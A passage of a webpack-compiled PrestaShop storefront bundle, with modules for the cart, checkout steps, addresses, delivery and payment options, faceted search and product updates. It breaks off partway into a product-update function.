	// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon
	if(true){!(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_RESULT__ = function(){return jQuery;}.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__), __WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));}var  // Map over jQuery in case of overwrite
	_jQuery=window.jQuery, // Map over the $ in case of overwrite
	_$=window.$;jQuery.noConflict = function(deep){if(window.$ === jQuery){window.$ = _$;}if(deep && window.jQuery === jQuery){window.jQuery = _jQuery;}return jQuery;}; // Expose jQuery and $ identifiers, even in AMD
	// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
	// and CommonJS for browser emulators (#13566)
	if(!noGlobal){window.jQuery = window.$ = jQuery;}return jQuery;}); // Otherwise append directly

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

	/**
	 * 2007-2018 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * https://opensource.org/licenses/OSL-3.0
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2018 PrestaShop SA
	 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
	'use strict';
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	var _prestashop = __webpack_require__(4);
	
	var _prestashop2 = _interopRequireDefault(_prestashop);
	
	(0, _jquery2['default'])(document).ready(function () {
	  _prestashop2['default'].on('updateCart', function (event) {
	    _prestashop2['default'].cart = event.reason.cart;
	    var getCartViewUrl = (0, _jquery2['default'])('.js-cart').data('refresh-url');
	    var requestData = {};
	
	    if (event && event.reason) {
	      requestData = {
	        id_product_attribute: event.reason.idProductAttribute,
	        id_product: event.reason.idProduct
	      };
	    }
	
	    _jquery2['default'].post(getCartViewUrl, requestData).then(function (resp) {
	      (0, _jquery2['default'])('.cart-detailed-totals').replaceWith(resp.cart_detailed_totals);
	      (0, _jquery2['default'])('.cart-summary-items-subtotal').replaceWith(resp.cart_summary_items_subtotal);
	      (0, _jquery2['default'])('.cart-summary-totals').replaceWith(resp.cart_summary_totals);
	      (0, _jquery2['default'])('.cart-detailed-actions').replaceWith(resp.cart_detailed_actions);
	      (0, _jquery2['default'])('.cart-voucher').replaceWith(resp.cart_voucher);
	      (0, _jquery2['default'])('.cart-overview').replaceWith(resp.cart_detailed);
	
	      (0, _jquery2['default'])('#product_customization_id').val(0);
	
	      (0, _jquery2['default'])('.js-cart-line-product-quantity').each(function (index, input) {
	        var $input = (0, _jquery2['default'])(input);
	        $input.attr('value', $input.val());
	      });
	
	      _prestashop2['default'].emit('updatedCart', { eventType: 'updateCart', resp: resp });
	    }).fail(function (resp) {
	      _prestashop2['default'].emit('handleError', { eventType: 'updateCart', resp: resp });
	    });
	  });
	
	  var $body = (0, _jquery2['default'])('body');
	
	  $body.on('click', '[data-button-action="add-to-cart"]', function (event) {
	    event.preventDefault();
	    if ((0, _jquery2['default'])('#quantity_wanted').val() > (0, _jquery2['default'])('[data-stock]').data('stock') && (0, _jquery2['default'])('[data-allow-oosp]').data('allow-oosp').length === 0) {
	      (0, _jquery2['default'])('[data-button-action="add-to-cart"]').attr('disabled', 'disabled');
	    } else {
	      var _ret = (function () {
	        var $form = (0, _jquery2['default'])(event.target).closest('form');
	        var query = $form.serialize() + '&add=1&action=update';
	        var actionURL = $form.attr('action');
	
	        var isQuantityInputValid = function isQuantityInputValid($input) {
	          var validInput = true;
	
	          $input.each(function (index, input) {
	            var $input = (0, _jquery2['default'])(input);
	            var minimalValue = parseInt($input.attr('min'), 10);
	            if (minimalValue && $input.val() < minimalValue) {
	              onInvalidQuantity($input);
	              validInput = false;
	            }
	          });
	
	          return validInput;
	        };
	
	        var onInvalidQuantity = function onInvalidQuantity($input) {
	          $input.parents('.product-add-to-cart').first().find('.product-minimal-quantity').addClass('error');
	          $input.parent().find('label').addClass('error');
	        };
	
	        var $quantityInput = $form.find('input[min]');
	        if (!isQuantityInputValid($quantityInput)) {
	          onInvalidQuantity($quantityInput);
	
	          return {
	            v: undefined
	          };
	        }
	
	        _jquery2['default'].post(actionURL, query, null, 'json').then(function (resp) {
	          _prestashop2['default'].emit('updateCart', {
	            reason: {
	              idProduct: resp.id_product,
	              idProductAttribute: resp.id_product_attribute,
	              linkAction: 'add-to-cart',
	              cart: resp.cart
	            },
	            resp: resp
	          });
	        }).fail(function (resp) {
	          _prestashop2['default'].emit('handleError', { eventType: 'addProductToCart', resp: resp });
	        });
	      })();
	
	      if (typeof _ret === 'object') return _ret.v;
	    }
	  });
	
	  $body.on('submit', '[data-link-action="add-voucher"]', function (event) {
	    event.preventDefault();
	
	    var $addVoucherForm = (0, _jquery2['default'])(event.currentTarget);
	    var getCartViewUrl = $addVoucherForm.attr('action');
	
	    if (0 === $addVoucherForm.find('[name=action]').length) {
	      $addVoucherForm.append((0, _jquery2['default'])('<input>', { 'type': 'hidden', 'name': 'ajax', "value": 1 }));
	    }
	    if (0 === $addVoucherForm.find('[name=action]').length) {
	      $addVoucherForm.append((0, _jquery2['default'])('<input>', { 'type': 'hidden', 'name': 'action', "value": "update" }));
	    }
	
	    _jquery2['default'].post(getCartViewUrl, $addVoucherForm.serialize(), null, 'json').then(function (resp) {
	      if (resp.hasError) {
	        (0, _jquery2['default'])('.js-error').show().find('.js-error-text').text(resp.errors[0]);
	
	        return;
	      }
	
	      // Refresh cart preview
	      _prestashop2['default'].emit('updateCart', { reason: event.target.dataset, resp: resp });
	    }).fail(function (resp) {
	      _prestashop2['default'].emit('handleError', { eventType: 'updateCart', resp: resp });
	    });
	  });
	});

/***/ }),
/* 4 */
/***/ (function(module, exports) {

	module.exports = prestashop;

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

	/**
	 * 2007-2018 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * https://opensource.org/licenses/OSL-3.0
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2018 PrestaShop SA
	 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
	'use strict';
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	var _prestashop = __webpack_require__(4);
	
	var _prestashop2 = _interopRequireDefault(_prestashop);
	
	var _checkoutAddress = __webpack_require__(6);
	
	var _checkoutAddress2 = _interopRequireDefault(_checkoutAddress);
	
	var _checkoutDelivery = __webpack_require__(8);
	
	var _checkoutDelivery2 = _interopRequireDefault(_checkoutDelivery);
	
	var _checkoutPayment = __webpack_require__(9);
	
	var _checkoutPayment2 = _interopRequireDefault(_checkoutPayment);
	
	function setUpCheckout() {
	  (0, _checkoutAddress2['default'])();
	  (0, _checkoutDelivery2['default'])();
	  (0, _checkoutPayment2['default'])();
	
	  handleCheckoutStepChange();
	}
	
	function handleCheckoutStepChange() {
	  (0, _jquery2['default'])('.checkout-step').off('click');
	
	  var currentStepClass = 'js-current-step';
	  var currentStepSelector = '.' + currentStepClass;
	  var stepsAfterPersonalInformation = (0, _jquery2['default'])('#checkout-personal-information-step').nextAll();
	
	  (0, _jquery2['default'])(currentStepSelector).prevAll().add(stepsAfterPersonalInformation).on('click', function (event) {
	    var $nextStep = (0, _jquery2['default'])(event.target).closest('.checkout-step');
	    if (!$nextStep.hasClass('-unreachable')) {
	      (0, _jquery2['default'])(currentStepSelector + ', .-current').removeClass(currentStepClass + ' -current');
	      $nextStep.toggleClass('-current');
	      $nextStep.toggleClass(currentStepClass);
	    }
	    _prestashop2['default'].emit('changedCheckoutStep', { event: event });
	  });
	
	  (0, _jquery2['default'])(currentStepSelector + ':not(#checkout-personal-information-step)').nextAll().on('click', function (event) {
	    (0, _jquery2['default'])(currentStepSelector + ' button.continue').click();
	    _prestashop2['default'].emit('changedCheckoutStep', { event: event });
	  });
	}
	
	(0, _jquery2['default'])(document).ready(function () {
	  if ((0, _jquery2['default'])('#checkout').length === 1) {
	    setUpCheckout();
	  }
	});

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

	/**
	 * 2007-2018 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * https://opensource.org/licenses/OSL-3.0
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2018 PrestaShop SA
	 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
	'use strict';
	
	Object.defineProperty(exports, '__esModule', {
	  value: true
	});
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	var _prestashop = __webpack_require__(4);
	
	var _prestashop2 = _interopRequireDefault(_prestashop);
	
	var _common = __webpack_require__(7);
	
	var editAddress = (0, _common.psGetRequestParameter)('editAddress');
	var useSameAddress = (0, _common.psGetRequestParameter)('use_same_address');
	
	exports['default'] = function () {
	  (0, _jquery2['default'])('.js-edit-addresses').on('click', function (event) {
	    event.stopPropagation();
	    (0, _jquery2['default'])('#checkout-addresses-step').trigger('click');
	    _prestashop2['default'].emit('editAddress');
	  });
	
	  (0, _jquery2['default'])('#delivery-addresses input[type=radio], #invoice-addresses input[type=radio]').on('click', function () {
	    (0, _jquery2['default'])('.address-item').removeClass('selected');
	    (0, _jquery2['default'])('.address-item:has(input[type=radio]:checked)').addClass('selected');
	
	    var idFailureAddress = (0, _jquery2['default'])(".js-address-error").prop('id').split('-').pop();
	    var notValidAddresses = (0, _jquery2['default'])('#not-valid-addresses').val();
	    var addressType = this.name.split('_').pop();
	    var $addressError = (0, _jquery2['default'])('.js-address-error[name=alert-' + addressType + ']');
	
	    switchEditAddressButtonColor(false, idFailureAddress, addressType);
	
	    if (notValidAddresses !== "" && editAddress === null) {
	      if (notValidAddresses.split(',').indexOf(this.value) >= 0) {
	        $addressError.show();
	        switchEditAddressButtonColor(true, this.value, addressType);
	        (0, _jquery2['default'])(".js-address-error").prop('id', "id-failure-address-" + this.value);
	      } else {
	        $addressError.hide();
	      }
	    } else {
	      $addressError.hide();
	    }
	
	    var $visibleAddressError = (0, _jquery2['default'])('.js-address-error:visible');
	    switchConfirmAddressesButtonState($visibleAddressError.length <= 0);
	  });
	};
	
	(0, _jquery2['default'])(window).load(function () {
	  var $visibleAddressError = (0, _jquery2['default'])('.js-address-error:visible');
	
	  if (parseInt(useSameAddress) === 0) {
	    (0, _jquery2['default'])('#invoice-addresses input[type=radio]:checked').trigger('click');
	  }
	  if (editAddress !== null || (0, _jquery2['default'])('.js-address-form:visible').length > 1) {
	    $visibleAddressError.hide();
	  }
	
	  if ($visibleAddressError.length > 0) {
	    (function () {
	      var idFailureAddress = (0, _jquery2['default'])(".js-address-error").prop('id').split('-').pop();
	
	      $visibleAddressError.each(function () {
	        switchEditAddressButtonColor(true, idFailureAddress, (0, _jquery2['default'])(this).attr('name').split('-').pop());
	      });
	    })();
	  }
	  $visibleAddressError = (0, _jquery2['default'])('.js-address-error:visible'); // Refresh after possible hide
	  switchConfirmAddressesButtonState($visibleAddressError.length <= 0);
	});
	
	/**
	 * Change the color of the edit button for the wrong address
	 * @param {Boolean} enabled
	 * @param {Number} id
	 * @param {String} type
	 */
	var switchEditAddressButtonColor = function switchEditAddressButtonColor(enabled, id, type) {
	  var color = "#7a7a7a";
	
	  if (enabled) {
	    (0, _jquery2['default'])('#' + type + '-addresses a.edit-address').prop('style', 'color: #7a7a7a !important');
	    color = "#2fb5d2";
	  }
	
	  (0, _jquery2['default'])('#id-address-' + type + '-address-' + id + ' a.edit-address').prop('style', 'color: ' + color + ' !important');
	};
	
	/**
	 * Enable/disable the continue address button
	 */
	var switchConfirmAddressesButtonState = function switchConfirmAddressesButtonState(enable) {
	  (0, _jquery2['default'])('button[name=confirm-addresses]').prop("disabled", !enable);
	};
	module.exports = exports['default'];

/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

	/**
	 * 2007-2018 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * https://opensource.org/licenses/OSL-3.0
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2018 PrestaShop SA
	 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
	'use strict';
	
	Object.defineProperty(exports, '__esModule', {
	  value: true
	});
	exports.psShowHide = psShowHide;
	exports.psGetRequestParameter = psGetRequestParameter;
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	function psShowHide() {
	  (0, _jquery2['default'])('.ps-shown-by-js').show();
	  (0, _jquery2['default'])('.ps-hidden-by-js').hide();
	}
	
	/**
	 * This function returns the value of the requested parameter from the URL
	 * @param {string} paramName - the name of the requested parameter
	 * @returns {string|null|object}
	 */
	
	function psGetRequestParameter(paramName) {
	  var vars = {};
	  window.location.href.replace(location.hash, '').replace(/[?&]+([^=&]+)=?([^&]*)?/gi, function (m, key, value) {
	    vars[key] = value !== undefined ? value : '';
	  });
	  if (paramName !== undefined) {
	    return vars[paramName] ? vars[paramName] : null;
	  }
	
	  return vars;
	}

/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

	/**
	 * 2007-2018 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * https://opensource.org/licenses/OSL-3.0
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2018 PrestaShop SA
	 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
	'use strict';
	
	Object.defineProperty(exports, '__esModule', {
	  value: true
	});
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	var _prestashop = __webpack_require__(4);
	
	var _prestashop2 = _interopRequireDefault(_prestashop);
	
	exports['default'] = function () {
	  var $body = (0, _jquery2['default'])('body');
	  var deliveryFormSelector = '#js-delivery';
	  var summarySelector = '#js-checkout-summary';
	  var deliveryStepSelector = '#checkout-delivery-step';
	  var editDeliveryButtonSelector = '.js-edit-delivery';
	
	  var updateDeliveryForm = function updateDeliveryForm(event) {
	    var $deliveryMethodForm = (0, _jquery2['default'])(deliveryFormSelector);
	    var requestData = $deliveryMethodForm.serialize();
	    var $inputChecked = (0, _jquery2['default'])(event.currentTarget);
	    var $newDeliveryOption = $inputChecked.parents("div.delivery-option");
	
	    _jquery2['default'].post($deliveryMethodForm.data('url-update'), requestData).then(function (resp) {
	      (0, _jquery2['default'])(summarySelector).replaceWith(resp.preview);
	      _prestashop2['default'].emit('updatedDeliveryForm', {
	        dataForm: $deliveryMethodForm.serializeArray(),
	        deliveryOption: $newDeliveryOption,
	        resp: resp
	      });
	    }).fail(function (resp) {
	      _prestashop2['default'].trigger('handleError', { eventType: 'updateDeliveryOptions', resp: resp });
	    });
	  };
	
	  $body.on('change', deliveryFormSelector + ' input', updateDeliveryForm);
	
	  $body.on('click', editDeliveryButtonSelector, function (event) {
	    event.stopPropagation();
	    (0, _jquery2['default'])(deliveryStepSelector).trigger('click');
	    _prestashop2['default'].emit('editDelivery');
	  });
	};
	
	module.exports = exports['default'];

/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

	/**
	 * 2007-2018 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * https://opensource.org/licenses/OSL-3.0
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2018 PrestaShop SA
	 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
	'use strict';
	
	Object.defineProperty(exports, '__esModule', {
	  value: true
	});
	
	var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	var Payment = (function () {
	  function Payment() {
	    _classCallCheck(this, Payment);
	
	    this.confirmationSelector = '#payment-confirmation';
	    this.paymentSelector = '#payment-section';
	    this.conditionsSelector = '#conditions-to-approve';
	    this.conditionAlertSelector = '.js-alert-payment-conditions';
	    this.additionalInformatonSelector = '.js-additional-information';
	    this.optionsForm = '.js-payment-option-form';
	  }
	
	  _createClass(Payment, [{
	    key: 'init',
	    value: function init() {
	      (0, _jquery2['default'])(this.paymentSelector + ' input[type="checkbox"][disabled]').attr('disabled', false);
	
	      var $body = (0, _jquery2['default'])('body');
	
	      $body.on('change', this.conditionsSelector + ' input[type="checkbox"]', _jquery2['default'].proxy(this.toggleOrderButton, this));
	      $body.on('change', 'input[name="payment-option"]', _jquery2['default'].proxy(this.toggleOrderButton, this));
	      $body.on('click', this.confirmationSelector + ' button', _jquery2['default'].proxy(this.confirm, this));
	
	      this.collapseOptions();
	    }
	  }, {
	    key: 'collapseOptions',
	    value: function collapseOptions() {
	      (0, _jquery2['default'])(this.additionalInformatonSelector + ', ' + this.optionsForm).hide();
	    }
	  }, {
	    key: 'getSelectedOption',
	    value: function getSelectedOption() {
	      return (0, _jquery2['default'])('input[name="payment-option"]:checked').attr('id');
	    }
	  }, {
	    key: 'hideConfirmation',
	    value: function hideConfirmation() {
	      (0, _jquery2['default'])(this.confirmationSelector).hide();
	    }
	  }, {
	    key: 'showConfirmation',
	    value: function showConfirmation() {
	      (0, _jquery2['default'])(this.confirmationSelector).show();
	    }
	  }, {
	    key: 'toggleOrderButton',
	    value: function toggleOrderButton() {
	      var show = true;
	      (0, _jquery2['default'])(this.conditionsSelector + ' input[type="checkbox"]').each(function (_, checkbox) {
	        if (!checkbox.checked) {
	          show = false;
	        }
	      });
	
	      this.collapseOptions();
	
	      var selectedOption = this.getSelectedOption();
	      if (!selectedOption) {
	        show = false;
	      }
	
	      (0, _jquery2['default'])('#' + selectedOption + '-additional-information').show();
	      (0, _jquery2['default'])('#pay-with-' + selectedOption + '-form').show();
	
	      (0, _jquery2['default'])('.js-payment-binary').hide();
	      if ((0, _jquery2['default'])('#' + selectedOption).hasClass('binary')) {
	        var paymentOption = this.getPaymentOptionSelector(selectedOption);
	        this.hideConfirmation();
	        (0, _jquery2['default'])(paymentOption).show();
	
	        if (show) {
	          (0, _jquery2['default'])(paymentOption).removeClass('disabled');
	        } else {
	          (0, _jquery2['default'])(paymentOption).addClass('disabled');
	        }
	      } else {
	        this.showConfirmation();
	        (0, _jquery2['default'])(this.confirmationSelector + ' button').attr('disabled', !show);
	
	        if (show) {
	          (0, _jquery2['default'])(this.conditionAlertSelector).hide();
	        } else {
	          (0, _jquery2['default'])(this.conditionAlertSelector).show();
	        }
	      }
	    }
	  }, {
	    key: 'getPaymentOptionSelector',
	    value: function getPaymentOptionSelector(option) {
	      var moduleName = (0, _jquery2['default'])('#' + option).data('module-name');
	
	      return '.js-payment-' + moduleName;
	    }
	  }, {
	    key: 'confirm',
	    value: function confirm() {
	      var option = this.getSelectedOption();
	      if (option) {
	        (0, _jquery2['default'])('#pay-with-' + option + '-form form').submit();
	      }
	    }
	  }]);
	
	  return Payment;
	})();
	
	exports['default'] = function () {
	  var payment = new Payment();
	  payment.init();
	
	  return payment;
	};
	
	module.exports = exports['default'];

/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

	/**
	 * 2007-2018 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * https://opensource.org/licenses/OSL-3.0
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2018 PrestaShop SA
	 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
	'use strict';
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	var pendingQuery = false;
	
	function updateResults(data) {
	    pendingQuery = false;
	    prestashop.emit('updateProductList', data);
	    window.history.pushState(data, undefined, data.current_url);
	    window.scrollTo(0, 0);
	}
	
	function handleError() {
	    // TODO: feedback
	    pendingQuery = false;
	}
	
	function makeQuery(url) {
	    if (pendingQuery) {
	        // wait for current results
	    } else {
	
	            // We need to add a parameter to the URL
	            // to make it different from the one we're on,
	            // otherwise when you do "duplicate tab" under chrome
	            // it mixes up the cache between the AJAX request (that
	            // returns JSON) and the non-AJAX request (that returns
	            // HTML) and you just get a mess of JSON on the duplicated tab.
	
	            var slightlyDifferentURL = [url, url.indexOf('?') >= 0 ? '&' : '?', 'from-xhr'].join('');
	
	            _jquery2['default'].get(slightlyDifferentURL, null, null, 'json').then(updateResults).fail(handleError);
	        }
	}
	
	(0, _jquery2['default'])(document).ready(function () {
	    prestashop.on('updateFacets', function (param) {
	        makeQuery(param);
	    });
	});

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

	/**
	 * 2007-2018 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * https://opensource.org/licenses/OSL-3.0
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2018 PrestaShop SA
	 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
	'use strict';
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	var _prestashop = __webpack_require__(4);
	
	var _prestashop2 = _interopRequireDefault(_prestashop);
	
	(0, _jquery2['default'])(document).ready(function () {
	  (0, _jquery2['default'])('body').on('click', '.quick-view', function (event) {
	    _prestashop2['default'].emit('clickQuickView', {
	      dataset: (0, _jquery2['default'])(event.target).closest('.js-product-miniature').data()
	    });
	    event.preventDefault();
	  });
	});

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

	/**
	 * 2007-2018 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * https://opensource.org/licenses/OSL-3.0
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2018 PrestaShop SA
	 * @license   https://opensource.org/licenses/OSL-3.0 Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
	'use strict';
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	var _prestashop = __webpack_require__(4);
	
	var _prestashop2 = _interopRequireDefault(_prestashop);
	
	var _common = __webpack_require__(7);
	
	// Used to be able to abort request if user modify something
	var currentRequest = null;
	
	// Used to clearTimeout if user flood the product quantity input
	var currentRequestDelayedId = null;
	
	/**
	 * Get product update URL from different
	 * sources if needed (for compatibility)
	 *
	 * @return {Promise}
	 */
	function getProductUpdateUrl() {
	    var dfd = _jquery2['default'].Deferred();
	    var $productActions = (0, _jquery2['default'])('.product-actions');
	    var $quantityWantedInput = (0, _jquery2['default'])('#quantity_wanted');
	
	    if (_prestashop2['default'] !== null && _prestashop2['default'].urls !== null && _prestashop2['default'].urls.pages !== null && _prestashop2['default'].urls.pages.product !== '' && _prestashop2['default'].urls.pages.product !== null) {
	        dfd.resolve(_prestashop2['default'].urls.pages.product);
	
	        return dfd.promise();
	    }
	    var formData = {};
	
	    (0, _jquery2['default'])($productActions.find('form:first').serializeArray()).each(function (k, v) {
	        formData[v.name] = v.value;
	    });
	
	    _jquery2['default'].ajax({
	        url: $productActions.find('form:first').attr('action'),
	        method: 'POST',
	        data: Object.assign({
	            ajax: 1,
	            action: 'productrefresh',
	            quantity_wanted: $quantityWantedInput.val()
	        }, formData),
	        dataType: 'json',
	        success: function success(data) {
	            var productUpdateUrl = data.productUrl;
	            _prestashop2['default'].page.canonical = productUpdateUrl;
	            dfd.resolve(productUpdateUrl);
	        },
	        error: function error(jqXHR, textStatus, errorThrown) {
	            dfd.reject({ "jqXHR": jqXHR, "textStatus": textStatus, "errorThrown": errorThrown });
	        }
	    });
	
	    return dfd.promise();
	}
	
	/**
	 * Update the product html
	 *
	 * @param {string} event
	 * @param {string} eventType
	 * @param {string} updateUrl
	 */
	function updateProduct(event, eventType, updateUrl) {
